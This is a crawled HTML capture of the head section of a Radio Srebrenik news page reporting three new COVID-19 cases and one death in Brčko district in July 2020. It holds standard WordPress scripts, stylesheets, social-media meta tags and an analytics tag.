

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiosrebrenik.ba/u-brckom-jos-tri-osobe-pozitivne-jedna-preminula/
body_size: 92558
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA" itemscope itemtype="https://schema.org/BlogPosting"> <!--<![endif]-->
<head>
    <title>U Brčkom još tri osobe pozitivne, jedna preminula | Radio Srebrenik</title>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.radiosrebrenik.ba/xmlrpc.php"/>
    <meta name='robots' content='max-image-preview:large'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="Radio Srebrenik &raquo; novosti" href="https://www.radiosrebrenik.ba/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Radio Srebrenik &raquo;  novosti o komentarima" href="https://www.radiosrebrenik.ba/comments/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiosrebrenik.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.radiosrebrenik.ba/wp-includes/css/dist/block-library/A.style.min.css,qver=6.8.3.pagespeed.cf.6w6iIy5A4f.css' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}</style>
<link rel='stylesheet' id='scb-streamcast-block-style-css' href='https://www.radiosrebrenik.ba/wp-content/plugins/streamcast/build/view.css,qver=2.3.7.pagespeed.ce.HaX32ANk_0.css' type='text/css' media='all'/>
<link rel='stylesheet' id='scb-style-css' href='https://www.radiosrebrenik.ba/wp-content/plugins/streamcast/public/css/A.radio.css,qver=2.3.8.pagespeed.cf.peOusCU9f9.css' type='text/css' media='all'/>
<link rel='stylesheet' id='scb-player-style-css' href='https://www.radiosrebrenik.ba/wp-content/plugins/streamcast/public/css/styles.css?ver=2.3.8' type='text/css' media='all'/>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.radiosrebrenik.ba/wp-content/plugins/contact-form-7/includes/css/A.styles.css,qver=6.1.4.pagespeed.cf.bY4dTi-wnh.css' type='text/css' media='all'/>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.radiosrebrenik.ba/wp-content/plugins/td-composer/td-multi-purpose/A.style.css,qver=7cd248d7ca13c255207c3f8b916c3f00.pagespeed.cf._w-EKiFGkc.css' type='text/css' media='all'/>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Rubik%3A400%2C500%7COpen+Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C600%2C700%2C500%7CRubik%3A400%2C500%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all'/>
<link rel='stylesheet' id='td-theme-css' href='https://www.radiosrebrenik.ba/wp-content/themes/Newspaper/A.style.css,qver=12.7.3.pagespeed.cf.eybLQlW_dO.css' type='text/css' media='all'/>
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.radiosrebrenik.ba/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all'/>
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.radiosrebrenik.ba/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all'/>
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.radiosrebrenik.ba/wp-content/plugins/td-cloud-library/assets/css/A.tdb_main.css,qver=6127d3b6131f900b2e62bb855b13dc3b.pagespeed.cf.IWKspn-jGO.css' type='text/css' media='all'/>
<script type="text/javascript" src="https://www.radiosrebrenik.ba/wp-includes/js/jquery/jquery.min.js,qver=3.7.1.pagespeed.jm.PoWN7KAtLT.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.radiosrebrenik.ba/wp-includes/js/jquery/jquery-migrate.min.js,qver=3.4.1.pagespeed.jm.bhhu-RahTI.js" id="jquery-migrate-js"></script>

<!-- OG: 3.3.8 --><link rel="image_src" href="https://cdn.radiosrebrenik.ba/Brcko-1.jpg"><meta name="msapplication-TileImage" content="https://cdn.radiosrebrenik.ba/Brcko-1.jpg">
<meta property="og:image" content="https://cdn.radiosrebrenik.ba/Brcko-1.jpg"><meta property="og:image:secure_url" content="https://cdn.radiosrebrenik.ba/Brcko-1.jpg"><meta property="og:image:width" content="1205"><meta property="og:image:height" content="800"><meta property="og:image:alt" content="??????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="?????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????? U posljednja 24 sata u Brčko distriktu su registrovana još tri slučaja zaraze, kao i jedan smrtni slučaj. Među novozaraženima su dvije muške osobe i jedna ženska, a preminula je pacijentica starije životne dobi, 88 godina, s teškom kliničkom slikom i brojnim komorbiditetima . U Brčkom je do sada registrovano 139 pozitivnih na korona..."><meta property="og:type" content="article"><meta property="og:locale" content="bs_BA"><meta property="og:site_name" content="Radio Srebrenik"><meta property="og:title" content="U Brčkom još tri osobe pozitivne, jedna preminula"><meta property="og:url" content="https://www.radiosrebrenik.ba/u-brckom-jos-tri-osobe-pozitivne-jedna-preminula/"><meta property="og:updated_time" content="2020-07-23T12:06:04+00:00">
<meta property="article:published_time" content="2020-07-23T12:06:01+00:00"><meta property="article:modified_time" content="2020-07-23T12:06:04+00:00"><meta property="article:section" content="BIH I SVIJET"><meta property="article:author:username" content="admin">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://cdn.radiosrebrenik.ba/Brcko-1.jpg"><meta property="twitter:image:alt" content="??????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????"><meta property="twitter:title" content="U Brčkom još tri osobe pozitivne, jedna preminula"><meta property="twitter:description" content="..."><meta property="twitter:url" content="https://www.radiosrebrenik.ba/u-brckom-jos-tri-osobe-pozitivne-jedna-preminula/"><meta property="twitter:label1" content="Reading time"><meta property="twitter:data1" content="Less than a minute">
<meta itemprop="image" content="https://cdn.radiosrebrenik.ba/Brcko-1.jpg"><meta itemprop="name" content="U Brčkom još tri osobe pozitivne, jedna preminula"><meta itemprop="description" content="?????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????? U posljednja 24 sata u Brčko distriktu su registrovana još tri slučaja zaraze, kao i jedan smrtni slučaj. Među novozaraženima su dvije muške osobe i jedna ženska, a preminula je pacijentica starije životne dobi, 88 godina, s teškom kliničkom slikom i brojnim komorbiditetima . U Brčkom je do sada registrovano 139 pozitivnih na korona..."><meta itemprop="datePublished" content="2020-07-23"><meta itemprop="dateModified" content="2020-07-23T12:06:04+00:00">
<meta property="profile:username" content="admin">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://www.radiosrebrenik.ba/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.radiosrebrenik.ba/wp-json/wp/v2/posts/40195"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiosrebrenik.ba/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<link rel="canonical" href="https://www.radiosrebrenik.ba/u-brckom-jos-tri-osobe-pozitivne-jedna-preminula/"/>
<link rel='shortlink' href='https://www.radiosrebrenik.ba/?p=40195'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.radiosrebrenik.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiosrebrenik.ba%2Fu-brckom-jos-tri-osobe-pozitivne-jedna-preminula%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.radiosrebrenik.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiosrebrenik.ba%2Fu-brckom-jos-tri-osobe-pozitivne-jedna-preminula%2F&#038;format=xml"/>
    <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/www.radiosrebrenik.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};</script>
    
    <style id="tdb-global-colors">:root{--chained-news-white:#fff;--chained-news-black:black;--chained-news-blue:#2f6697;--chained-news-gray:#e5e5e5;--chained-news-separator:#757575;--today-news-dark-bg:#000;--today-news-accent:#ce0000;--today-news-white:#fff;--today-news-white-transparent:rgba(255,255,255,.75);--today-news-white-transparent2:rgba(255,255,255,.1);--today-news-dark-gray:#222;--today-news-light-gray:#d8d8d8;--aniglobe-dark:#2e3837;--aniglobe-grey:#899e9b;--aniglobe-light:#e4eeed;--aniglobe-primary:#52e2cf;--aniglobe-accent:#27756b}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=false;var td_ajax_url="https:\/\/www.radiosrebrenik.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";var td_get_template_directory_uri="https:\/\/www.radiosrebrenik.ba\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="tdm_header_style_1";var td_please_wait="Molimo pri\u010dekajte ...";var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";var td_email_incorrect="Email pogre\u0161an!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="3";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Prethodna (lijeva strelica)";var td_magnific_popup_translation_tNext="Sljede\u0107a (desna strelica)";var td_magnific_popup_translation_tCounter="%curr% od %total%";var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";var tdBlockNonce="80dcf7b48b";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script>


<!-- Header style compiled by theme -->

<style>.td-mobile-content .td-mobile-main-menu>li>a{font-size:14px}.td-page-title,.td-category-title-holder .td-page-title{font-size:14px}body,p{font-size:14px}:root{--td_excl_label:'EKSKLUZIVNO'}.post .td-post-header .entry-title{font-family:Rubik}.td-mobile-content .td-mobile-main-menu>li>a{font-size:14px}.td-page-title,.td-category-title-holder .td-page-title{font-size:14px}body,p{font-size:14px}:root{--td_excl_label:'EKSKLUZIVNO'}.post .td-post-header .entry-title{font-family:Rubik}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W68NRQ43DX"></script>
